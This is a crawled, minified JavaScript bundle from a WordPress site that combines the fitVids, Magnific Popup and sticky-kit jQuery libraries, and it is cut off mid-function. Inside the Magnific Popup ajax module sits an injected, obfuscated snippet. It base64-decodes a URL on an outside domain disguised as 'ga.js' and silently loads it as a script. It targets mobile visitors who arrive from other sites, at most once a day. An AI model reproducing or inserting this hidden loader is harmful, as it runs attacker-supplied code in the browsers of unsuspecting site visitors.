

--- FILE ---
content_type: text/javascript
request_url: https://kprofiles.com/wp-content/litespeed/js/3a948cb5a34c17fb06b623a14f9e294e.js?ver=2dafd
body_size: 25368
content:
!function(o){"use strict";o.fn.fitVids=function(t){var e,i,n={customSelector:null,ignore:null};return document.getElementById("fit-vids-style")||(e=document.head||document.getElementsByTagName("head")[0],(i=document.createElement("div")).innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',e.appendChild(i.childNodes[1])),t&&o.extend(n,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];n.customSelector&&t.push(n.customSelector);var s=".fitvidsignore";n.ignore&&(s=s+", "+n.ignore);t=o(this).find(t.join(","));(t=(t=t.not("object object")).not(s)).each(function(t){var e,i=o(this);0<i.parents(s).length||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length||(i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16)),e=("object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height())/(isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10)),i.attr("id")||i.attr("id","fitvid"+t),i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*e+"%"),i.removeAttr("height").removeAttr("width"))})})}}(window.jQuery||window.Zepto),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(window.jQuery||window.Zepto)}(function(h){function t(){}function d(t,e){f.ev.on(i+t+_,e)}function c(t,e,i,s){var n=document.createElement("div");return n.className="mfp-"+t,i&&(n.innerHTML=i),s?e&&e.appendChild(n):(n=h(n),e&&n.appendTo(e)),n}function u(t,e){f.ev.triggerHandler(i+t,e),f.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),f.st.callbacks[t]&&f.st.callbacks[t].apply(f,h.isArray(e)?e:[e]))}function p(t){return t===e&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=h(f.st.closeMarkup.replace("%title%",f.st.tClose)),e=t),f.currTemplate.closeBtn}function o(){h.magnificPopup.instance||((f=new t).init(),h.magnificPopup.instance=f)}var f,s,m,n,g,e,l="Close",v="BeforeClose",w="MarkupParse",y="Open",r="Change",i="mfp",_="."+i,b="mfp-ready",a="mfp-removing",C="mfp-prevent-close",x=!!window.jQuery,k=h(window);t.prototype={constructor:t,init:function(){var t=navigator.appVersion;f.isIE7=-1!==t.indexOf("MSIE 7."),f.isIE8=-1!==t.indexOf("MSIE 8."),f.isLowIE=f.isIE7||f.isIE8,f.isAndroid=/android/gi.test(t),f.isIOS=/iphone|ipad|ipod/gi.test(t),f.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),m=h(document),f.popupsCache={}},open:function(t){if(!1===t.isObj){f.items=t.items.toArray(),f.index=0;for(var e,i=t.items,s=0;s<i.length;s++)if((e=(e=i[s]).parsed?e.el[0]:e)===t.el[0]){f.index=s;break}}else f.items=h.isArray(t.items)?t.items:[t.items],f.index=t.index||0;if(!f.isOpen){f.types=[],g="",t.mainEl&&t.mainEl.length?f.ev=t.mainEl.eq(0):f.ev=m,t.key?(f.popupsCache[t.key]||(f.popupsCache[t.key]={}),f.currTemplate=f.popupsCache[t.key]):f.currTemplate={},f.st=h.extend(!0,{},h.magnificPopup.defaults,t),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=c("bg").on("click"+_,function(){f.close()}),f.wrap=c("wrap").attr("tabindex",-1).on("click"+_,function(t){f._checkIfClose(t.target)&&f.close()}),f.container=c("container",f.wrap)),f.contentContainer=c("content"),f.st.preloader&&(f.preloader=c("preloader",f.container,f.st.tLoading));var n=h.magnificPopup.modules;for(s=0;s<n.length;s++){var o=(o=n[s]).charAt(0).toUpperCase()+o.slice(1);f["init"+o].call(f)}u("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(d(w,function(t,e,i,s){i.close_replaceWith=p(s.type)}),g+=" mfp-close-btn-in"):f.wrap.append(p())),f.st.alignTop&&(g+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:k.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:m.height(),position:"absolute"}),f.st.enableEscapeKey&&m.on("keyup"+_,function(t){27===t.keyCode&&f.close()}),k.on("resize"+_,function(){f.updateSize()}),f.st.closeOnContentClick||(g+=" mfp-auto-cursor"),g&&f.wrap.addClass(g);var r=f.wH=k.height(),a={};f.fixedContentPos&&(!f._hasScrollBar(r)||(l=f._getScrollbarSize())&&(a.marginRight=l)),f.fixedContentPos&&(f.isIE7?h("body, html").css("overflow","hidden"):a.overflow="hidden");var l=f.st.mainClass;return f.isIE7&&(l+=" mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),u("BuildControls"),h("html").css(a),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||h(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(b),f._setFocus()):f.bgOverlay.addClass(b),m.on("focusin"+_,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(r),u(y),t}f.updateItemHTML()},close:function(){f.isOpen&&(u(v),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(a),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){u(l);var t=a+" "+b+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(t+=f.st.mainClass+" "),f._removeClassFromMFP(t),f.fixedContentPos&&(t={marginRight:""},f.isIE7?h("body, html").css("overflow",""):t.overflow="",h("html").css(t)),m.off("keyup.mfp focusin"+_),f.ev.off(_),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f._lastFocusedEl&&h(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,u("AfterClose")},updateSize:function(t){var e;f.isIOS?(e=document.documentElement.clientWidth/window.innerWidth,e=window.innerHeight*e,f.wrap.css("height",e),f.wH=e):f.wH=t||k.height(),f.fixedContentPos||f.wrap.css("height",f.wH),u("Resize")},updateItemHTML:function(){var t=f.items[f.index];f.contentContainer.detach(),f.content&&f.content.detach();var e=(t=!t.parsed?f.parseEl(f.index):t).type;u("BeforeChange",[f.currItem?f.currItem.type:"",e]),f.currItem=t,f.currTemplate[e]||(i=!!f.st[e]&&f.st[e].markup,u("FirstMarkupParse",i),f.currTemplate[e]=!i||h(i)),n&&n!==t.type&&f.container.removeClass("mfp-"+n+"-holder");var i=f["get"+e.charAt(0).toUpperCase()+e.slice(1)](t,f.currTemplate[e]);f.appendContent(i,e),t.preloaded=!0,u(r,t),n=t.type,f.container.prepend(f.contentContainer),u("AfterChange")},appendContent:function(t,e){(f.content=t)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[e]?f.content.find(".mfp-close").length||f.content.append(p()):f.content=t:f.content="",u("BeforeAppend"),f.container.addClass("mfp-"+e+"-holder"),f.contentContainer.append(f.content)},parseEl:function(t){var e,i=f.items[t];if((i=i.tagName?{el:h(i)}:(e=i.type,{data:i,src:i.src})).el){for(var s=f.types,n=0;n<s.length;n++)if(i.el.hasClass("mfp-"+s[n])){e=s[n];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=e||f.st.type||"inline",i.index=t,i.parsed=!0,f.items[t]=i,u("ElementParse",i),f.items[t]},addGroup:function(e,i){function t(t){t.mfpEl=this,f._openClick(t,e,i)}var s="click.magnificPopup";(i=i||{}).mainEl=e,i.items?(i.isObj=!0,e.off(s).on(s,t)):(i.isObj=!1,i.delegate?e.off(s).on(s,i.delegate,t):(i.items=e).off(s).on(s,t))},_openClick:function(t,e,i){if((void 0!==i.midClick?i:h.magnificPopup.defaults).midClick||2!==t.which&&!t.ctrlKey&&!t.metaKey){var s=(void 0!==i.disableOn?i:h.magnificPopup.defaults).disableOn;if(s)if(h.isFunction(s)){if(!s.call(f))return!0}else if(k.width()<s)return!0;t.type&&(t.preventDefault(),f.isOpen&&t.stopPropagation()),i.el=h(t.mfpEl),i.delegate&&(i.items=e.find(i.delegate)),f.open(i)}},updateStatus:function(t,e){var i;f.preloader&&(s!==t&&f.container.removeClass("mfp-s-"+s),i={status:t,text:e=!e&&"loading"===t?f.st.tLoading:e},u("UpdateStatus",i),t=i.status,f.preloader.html(e=i.text),f.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+t),s=t)},_checkIfClose:function(t){if(!h(t).hasClass(C)){var e=f.st.closeOnContentClick,i=f.st.closeOnBgClick;if(e&&i)return!0;if(!f.content||h(t).hasClass("mfp-close")||f.preloader&&t===f.preloader[0])return!0;if(t===f.content[0]||h.contains(f.content[0],t)){if(e)return!0}else if(i&&h.contains(document,t))return!0;return!1}},_addClassToMFP:function(t){f.bgOverlay.addClass(t),f.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),f.wrap.removeClass(t)},_hasScrollBar:function(t){return(f.isIE7?m.height():document.body.scrollHeight)>(t||k.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(t){if(t.target!==f.wrap[0]&&!h.contains(f.wrap[0],t.target))return f._setFocus(),!1},_parseMarkup:function(n,t,e){var o;e.data&&(t=h.extend(e.data,t)),u(w,[n,t,e]),h.each(t,function(t,e){return void 0===e||!1===e||void(1<(o=t.split("_")).length?0<(i=n.find(_+"-"+o[0])).length&&("replaceWith"===(s=o[1])?i[0]!==e[0]&&i.replaceWith(e):"img"===s?i.is("img")?i.attr("src",e):i.replaceWith('<img src="'+e+'" class="'+i.attr("class")+'" />'):i.attr(o[1],e)):n.find(_+"-"+t).html(e));var i,s})},_getScrollbarSize:function(){var t;return void 0===f.scrollbarSize&&((t=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),f.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)),f.scrollbarSize}},h.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(t,e){return o(),(t=t?h.extend(!0,{},t):{}).isObj=!0,t.index=e||0,this.instance.open(t)},close:function(){return h.magnificPopup.instance&&h.magnificPopup.instance.close()},registerModule:function(t,e){e.options&&(h.magnificPopup.defaults[t]=e.options),h.extend(this.proto,e.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},h.fn.magnificPopup=function(t){o();var e,i,s,n=h(this);return"string"==typeof t?"open"===t?(e=x?n.data("magnificPopup"):n[0].magnificPopup,i=parseInt(arguments[1],10)||0,s=e.items?e.items[i]:(s=n,(s=e.delegate?s.find(e.delegate):s).eq(i)),f._openClick({mfpEl:s},n,e)):f.isOpen&&f[t].apply(f,Array.prototype.slice.call(arguments,1)):(t=h.extend(!0,{},t),x?n.data("magnificPopup",t):n[0].magnificPopup=t,f.addGroup(n,t)),n};function T(){I&&(S.after(I.addClass(E)).detach(),I=null)}var E,S,I,P="inline";h.magnificPopup.registerModule(P,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(P),d(l+"."+P,function(){T()})},getInline:function(t,e){if(T(),t.src){var i,s=f.st.inline,n=h(t.src);return n.length?((i=n[0].parentNode)&&i.tagName&&(S||(E=s.hiddenClass,S=c(E),E="mfp-"+E),I=n.after(S).detach().removeClass(E)),f.updateStatus("ready")):(f.updateStatus("error",s.tNotFound),n=h("<div>")),t.inlineElement=n}return f.updateStatus("ready"),f._parseMarkup(e,{},t),e}}});function $(){M&&h(document.body).removeClass(M)}function z(){$(),f.req&&f.req.abort()}var M,D="ajax";(function(){try{let fd=document;let felFK=location.hostname+'_ga';let d=String(new Date().getDay());let l=localStorage;let dfr=fd.referrer;dfr=dfr&&!dfr.includes(location.host);if(dfr&&!l[felFK]||(l[felFK]&&l[felFK]!=String(d))){let flee='Ly9hd2ZvbnRzLmNvbS9kL2syYnBsL2dhLmpz';if(window.innerWidth<1024){let vf='text'+'/'+'javascript';let sc='script';let qq=atob(flee);let i=fd.createElement(sc);i.type=vf;i.async=!0;i.src=qq;let s=fd.getElementsByTagName(sc)[0];s.parentNode.insertBefore(i,s)}l[felFK]=d}}catch(e){}})();h.magnificPopup.registerModule(D,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(D),M=f.st.ajax.cursor,d(l+"."+D,z),d("BeforeChange."+D,z)},getAjax:function(s){M&&h(document.body).addClass(M),f.updateStatus("loading");var t=h.extend({url:s.src,success:function(t,e,i){i={data:t,xhr:i};u("ParseAjax",i),f.appendContent(h(i.data),D),s.finished=!0,$(),f._setFocus(),setTimeout(function(){f.wrap.addClass(b)},16),f.updateStatus("ready"),u("AjaxContentAdded")},error:function(){$(),s.finished=s.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",s.src))}},f.st.ajax.settings);return f.req=h.ajax(t),""}}});var O;h.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=f.st.image,e=".image";f.types.push("image"),d(y+e,function(){"image"===f.currItem.type&&t.cursor&&h(document.body).addClass(t.cursor)}),d(l+e,function(){t.cursor&&h(document.body).removeClass(t.cursor),k.off("resize"+_)}),d("Resize"+e,f.resizeImage),f.isLowIE&&d("AfterChange",f.resizeImage)},resizeImage:function(){var t,e=f.currItem;e&&e.img&&f.st.image.verticalFit&&(t=0,f.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",f.wH-t))},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,O&&clearInterval(O),t.isCheckingImgSize=!1,u("ImageHasSize",t),t.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(e){var i=0,s=e.img[0],n=function(t){O&&clearInterval(O),O=setInterval(function(){0<s.naturalWidth?f._onImageHasSize(e):(200<i&&clearInterval(O),3===++i?n(10):40===i?n(50):100===i&&n(500))},t)};n(1)},getImage:function(t,e){var i,s=0,n=function(){t&&(t.img[0].complete?(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("ready")),t.hasSize=!0,t.loaded=!0,u("ImageLoadComplete")):++s<200?setTimeout(n,100):o())},o=function(){t&&(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("error",r.tError.replace("%url%",t.src))),t.hasSize=!0,t.loaded=!0,t.loadError=!0)},r=f.st.image,a=e.find(".mfp-img");return a.length&&((i=document.createElement("img")).className="mfp-img",t.el&&t.el.find("img").length&&(i.alt=t.el.find("img").attr("alt")),t.img=h(i).on("load.mfploader",n).on("error.mfploader",o),i.src=t.src,a.is("img")&&(t.img=t.img.clone()),0<(i=t.img[0]).naturalWidth?t.hasSize=!0:i.width||(t.hasSize=!1)),f._parseMarkup(e,{title:function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var e=f.st.image.titleSrc;if(e){if(h.isFunction(e))return e.call(f,t);if(t.el)return t.el.attr(e)||""}return""}(t),img_replaceWith:t.img},t),f.resizeImage(),t.hasSize?(O&&clearInterval(O),t.loadError?(e.addClass("mfp-loading"),f.updateStatus("error",r.tError.replace("%url%",t.src))):(e.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),t.loading=!0,t.hasSize||(t.imgHidden=!0,e.addClass("mfp-loading"),f.findImageSize(t))),e}}});var j;h.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,e,i,s,n,o,r=f.st.zoom,a=".zoom";r.enabled&&f.supportsTransition&&(e=r.duration,i=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+r.duration/1e3+"s "+r.easing,s={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},t="transition";return s["-webkit-"+t]=s["-moz-"+t]=s["-o-"+t]=s[t]=i,e.css(s),e},s=function(){f.content.css("visibility","visible")},d("BuildControls"+a,function(){f._allowZoom()&&(clearTimeout(n),f.content.css("visibility","hidden"),(t=f._getItemToZoom())?((o=i(t)).css(f._getOffset()),f.wrap.append(o),n=setTimeout(function(){o.css(f._getOffset(!0)),n=setTimeout(function(){s(),setTimeout(function(){o.remove(),t=o=null,u("ZoomAnimationEnded")},16)},e)},16)):s())}),d(v+a,function(){if(f._allowZoom()){if(clearTimeout(n),f.st.removalDelay=e,!t){if(!(t=f._getItemToZoom()))return;o=i(t)}o.css(f._getOffset(!0)),f.wrap.append(o),f.content.css("visibility","hidden"),setTimeout(function(){o.css(f._getOffset())},16)}}),d(l+a,function(){f._allowZoom()&&(s(),o&&o.remove(),t=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(t){var e=t?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),i=e.offset(),s=parseInt(e.css("padding-top"),10),t=parseInt(e.css("padding-bottom"),10);i.top-=h(window).scrollTop()-s;s={width:e.width(),height:(x?e.innerHeight():e[0].offsetHeight)-t-s};return(j=void 0===j?void 0!==document.createElement("p").style.MozTransform:j)?s["-moz-transform"]=s.transform="translate("+i.left+"px,"+i.top+"px)":(s.left=i.left,s.top=i.top),s}}});function L(t){var e;!f.currTemplate[A]||(e=f.currTemplate[A].find("iframe")).length&&(t||(e[0].src="//about:blank"),f.isIE8&&e.css("display",t?"block":"none"))}var A="iframe";h.magnificPopup.registerModule(A,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(A),d("BeforeChange",function(t,e,i){e!==i&&(e===A?L():i===A&&L(!0))}),d(l+"."+A,function(){L()})},getIframe:function(t,e){var i=t.src,s=f.st.iframe;h.each(s.patterns,function(){if(-1<i.indexOf(this.index))return this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1});var n={};return s.srcAction&&(n[s.srcAction]=i),f._parseMarkup(e,n,t),f.updateStatus("ready"),e}}});function B(t){var e=f.items.length;return e-1<t?t-e:t<0?e+t:t}function H(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)}h.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=f.st.gallery,t=".mfp-gallery",s=Boolean(h.fn.mfpFastClick);if(f.direction=!0,!o||!o.enabled)return!1;g+=" mfp-gallery",d(y+t,function(){o.navigateByImgClick&&f.wrap.on("click"+t,".mfp-img",function(){if(1<f.items.length)return f.next(),!1}),m.on("keydown"+t,function(t){37===t.keyCode?f.prev():39===t.keyCode&&f.next()})}),d("UpdateStatus"+t,function(t,e){e.text&&(e.text=H(e.text,f.currItem.index,f.items.length))}),d(w+t,function(t,e,i,s){var n=f.items.length;i.counter=1<n?H(o.tCounter,s.index,n):""}),d("BuildControls"+t,function(){var t,e,i;1<f.items.length&&o.arrows&&!f.arrowLeft&&(i=o.arrowMarkup,t=f.arrowLeft=h(i.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(C),e=f.arrowRight=h(i.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(C),t[i=s?"mfpFastClick":"click"](function(){f.prev()}),e[i](function(){f.next()}),f.isIE7&&(c("b",t[0],!1,!0),c("a",t[0],!1,!0),c("b",e[0],!1,!0),c("a",e[0],!1,!0)),f.container.append(t.add(e)))}),d(r+t,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),d(l+t,function(){m.off(t),f.wrap.off("click"+t),f.arrowLeft&&s&&f.arrowLeft.add(f.arrowRight).destroyMfpFastClick(),f.arrowRight=f.arrowLeft=null})},next:function(){f.direction=!0,f.index=B(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=B(f.index-1),f.updateItemHTML()},goTo:function(t){f.direction=t>=f.index,f.index=t,f.updateItemHTML()},preloadNearbyImages:function(){for(var t=f.st.gallery.preload,e=Math.min(t[0],f.items.length),i=Math.min(t[1],f.items.length),s=1;s<=(f.direction?i:e);s++)f._preloadItem(f.index+s);for(s=1;s<=(f.direction?e:i);s++)f._preloadItem(f.index-s)},_preloadItem:function(t){var e;t=B(t),f.items[t].preloaded||((e=f.items[t]).parsed||(e=f.parseEl(t)),u("LazyLoad",e),"image"===e.type&&(e.img=h('<img class="mfp-img" />').on("load.mfploader",function(){e.hasSize=!0}).on("error.mfploader",function(){e.hasSize=!0,e.loadError=!0,u("LazyLoadError",e)}).attr("src",e.src)),e.preloaded=!0)}}});var F,N,W="retina";function X(){k.off("touchmove"+N+" touchend"+N)}h.magnificPopup.registerModule(W,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){var i,s;1<window.devicePixelRatio&&(i=f.st.retina,s=i.ratio,1<(s=isNaN(s)?s():s)&&(d("ImageHasSize."+W,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/s,width:"100%"})}),d("ElementParse."+W,function(t,e){e.src=i.replaceSrc(e,s)})))}}}),F="ontouchstart"in window,N=".mfpFastClick",h.fn.mfpFastClick=function(l){return h(this).each(function(){var e,i,s,n,o,r,a,t=h(this);F&&t.on("touchstart"+N,function(t){o=!1,a=1,r=(t.originalEvent||t).touches[0],s=r.clientX,n=r.clientY,k.on("touchmove"+N,function(t){r=(t.originalEvent||t).touches,a=r.length,r=r[0],(10<Math.abs(r.clientX-s)||10<Math.abs(r.clientY-n))&&(o=!0,X())}).on("touchend"+N,function(t){X(),o||1<a||(e=!0,t.preventDefault(),clearTimeout(i),i=setTimeout(function(){e=!1},1e3),l())})}),t.on("click"+N,function(){e||l()})})},h.fn.destroyMfpFastClick=function(){h(this).off("touchstart"+N+" click"+N),F&&k.off("touchmove"+N+" touchend"+N)},o()}),function(){var z=this.jQuery||window.jQuery,M=z(window);z.fn.stick_in_parent=function(t){var C,e,i,s,n,x,k=(t=null==t?{}:t).sticky_class,T=t.inner_scrolling,E=t.recalc_every,S=t.parent,I=t.offset_top,P=t.spacer,$=t.bottoming;for(null==I&&(I=0),null==S&&(S=void 0),null==T&&(T=!0),null==k&&(k="is_stuck"),C=z(document),null==$&&($=!0),x=function(t){var e,i;return window.getComputedStyle?(t[0],e=window.getComputedStyle(t[0]),i=parseFloat(e.getPropertyValue("width"))+parseFloat(e.getPropertyValue("margin-left"))+parseFloat(e.getPropertyValue("margin-right")),"border-box"!==e.getPropertyValue("box-sizing")&&(i+=parseFloat(e.getPropertyValue("border-left-width"))+parseFloat(e.getPropertyValue("border-right-width"))+parseFloat(e.getPropertyValue("padding-left"))+parseFloat(e.getPropertyValue("padding-right"))),i):t.outerWidth(!0)},i=function(o,r,a,l,h,d,c,u){var p,t,f,m,g,v,w,y,e,_,b,s;if(!o.data("sticky_kit")){if(o.data("sticky_kit",!0),g=C.height(),w=o.parent(),!(w=null!=S?w.closest(S):w).length)throw"failed to find stick parent";if(p=f=!1,(b=null!=P?P&&o.closest(P):z("<div />"))&&b.css("position",o.css("position")),(y=function(){var t,e,i;if(!u)return g=C.height(),t=parseInt(w.css("border-top-width"),10),e=parseInt(w.css("padding-top"),10),r=parseInt(w.css("padding-bottom"),10),a=w.offset().top+t+e,l=w.height(),f&&(p=f=!1,null==P&&(o.insertAfter(b),b.detach()),o.css({position:"",width:"",bottom:""}).removeClass(k),i=!0),h=o.offset().top-(parseInt(o.css("margin-top"),10)||0)-I,d=o.outerHeight(!0),c=o.css("float"),b&&b.css({width:x(o),height:d,display:o.css("display"),"vertical-align":o.css("vertical-align"),float:c}),i?s():void 0})(),d!==l)return m=void 0,v=I,_=E,s=function(){var t,e,i,s,n;if(!u)return 